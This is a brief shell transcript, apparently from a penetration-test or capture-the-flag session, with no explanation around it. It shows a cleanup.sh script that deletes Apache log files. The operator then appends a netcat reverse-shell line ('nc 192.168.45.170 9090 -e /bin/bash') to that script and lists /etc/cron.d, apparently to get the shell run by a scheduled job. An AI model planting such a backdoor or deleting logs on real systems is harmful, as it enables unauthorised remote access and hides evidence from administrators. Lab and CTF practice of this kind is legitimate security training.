 $ cat cleanup.sh
cat clea cleanup.sh
cat: clea: No such file or directory
#!/bin/bash
rm -rf /var/log/apache2/error.log
rm -rf /var/log/apache2/access.log
$ echo 'nc 192.168.45.170 9090 -e /bin/bash' >> cleanup.sh
echo 'nc 192.168.45.170 9090 -e /bin/bash' >> cleanup.sh
$ ls /etc/cron.d